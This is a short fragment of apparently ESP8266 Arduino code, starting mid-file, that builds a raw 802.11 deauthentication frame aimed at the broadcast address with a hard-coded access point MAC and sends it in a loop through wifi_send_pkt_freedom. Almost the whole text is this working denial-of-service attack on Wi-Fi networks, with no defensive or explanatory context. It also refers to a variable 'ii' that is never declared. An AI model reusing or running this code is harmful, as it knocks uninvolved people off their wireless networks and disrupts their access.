 6 extern "C" {
7 #include "user_interface.h"
8 }
9 uint8_t deauthPacket[26] = {
10 /* 0 - 1 */ 0xC0, 0x00, //type, subtype c0: deauth (a0: disassociate)
11 /* 2 - 3 */ 0x00, 0x00, //duration (SDK takes care of that)
12 /* 4 - 9 */ 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF,//reciever (target)
13 /* 10 - 15 */ 0xD4, 0xEE, 0x07,0x42,0x00,0x5A, //source (ap)
14 /* 16 - 21 */ 0xA4, 0xAE, 0x32,0x22,0x20,0xAA, //BSSID (ap)
15 /* 22 - 23 */ 0x00, 0x00, //fragment & squence number
16 /* 24 - 25 */ 0x01, 0x00 //reason code (1 = unspecified reason)
17 };
18 void run() {
19 uint8_t packet[26];
20 int packetSize = 0;
21 for (int i = 0; i < 26; i++) {
22 packet[i] = deauthPacket[i];
23 packetSize++;
24 }
25 wifi_send_pkt_freedom(packet, 26, 0);
26 delay(1);
27 }
28 void loop() {
29 if (ii) run();
30 }
黑白天